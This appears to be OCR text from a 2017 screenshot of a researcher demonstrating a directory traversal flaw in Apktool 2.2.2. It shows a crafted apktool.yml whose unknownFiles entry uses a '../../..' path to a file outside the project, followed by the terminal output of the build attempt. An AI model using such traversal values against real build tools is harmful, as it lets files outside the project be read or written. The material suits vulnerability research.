 文件
二 12月 19 2017 16:02:23
wnagzihxain
APKTool_DT
主文件夹
APKTool_Directo...rsal_Vulnerability
APKTool_DT
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
计算机
音乐
视频
连接到服务器
build
original
res
smali
AndroidManifest.
xml
AndroidManifest.
xml.orig
apktool.yml
~/APKTool_Directory_Traversal_Vulnerability/APKTool_DT/apktool.yml - Sublime Text
Demo
demo.py
apktool.yml — APKTool_XXE_Vulnerability/APKTool_XXE
apktool.yml — APKTool_Directory_Traversal_Vulnerability/APKTool_DT
ava
1 !!brut.androlib.meta.MetaInfo
2 apkFileName: APKTool_DT.apk
3 compressionType: false
4 doNotCompress:
5 - arsc
6 isFrameworkApk: false
7 packageInfo:
8   forcedPackageId: '127'
9   renameManifestPackage: null
10 sdkInfo:
11   minSdkVersion: '19'
12   targetSdkVersion: '25'
13 sharedLibrary: false
14 unknownFiles:
15   ../../../../../../../../home/wnagzihxain/Shell: '8'
16 usesFramework:
17   ids:
18   - 1
19   tag: null
20 version: 2.2.2
21 versionInfo:
22   versionCode: '1'
23   versionName: '1.0'
24
Line 14, Column 1
Spaces: 2
YAML
wnagzihxain@toT0C: ~/APKTool_Directory_Traversal_Vulnerability
I: Using Apktool 2.2.2 on APKTool_DT.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/wnagzihxain/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$ java -jar apktool_2.2.2.jar b -f APKTool_DT -o APKTool_DT_Poc.a
pk
I: Using Apktool 2.2.2
I: Smaling smali folder into classes.dex...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
Exception in thread "main" brut.androlib.AndrolibException: java.io.FileNotFoundException: APKTool_DT/unknown/../../../../../.
./../../home/wnagzihxain/Shell (没有那个文件或目录)
at brut.androlib.Androlib.buildUnknownFiles(Androlib.java:602)
at brut.androlib.Androlib.build(Androlib.java:318)
at brut.androlib.Androlib.build(Androlib.java:263)
at brut.apktool.Main.cmdBuild(Main.java:227)
at brut.apktool.Main.main(Main.java:84)
Caused by: java.io.FileNotFoundException: APKTool_DT/unknown/../../../../../../../../home/wnagzihxain/Shell (没有那个文件或目
录)
at java.io.FileInputStream.open0(Native Method)
at java.io.FileInputStream.open(FileInputStream.java:195)
at java.io.FileInputStream.<init>(FileInputStream.java:138)
at brut.util.BrutIO.copy(BrutIO.java:78)
at brut.androlib.Androlib.copyUnknownFiles(Androlib.java:655)
at brut.androlib.Androlib.buildUnknownFiles(Androlib.java:600)
... 4 more
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$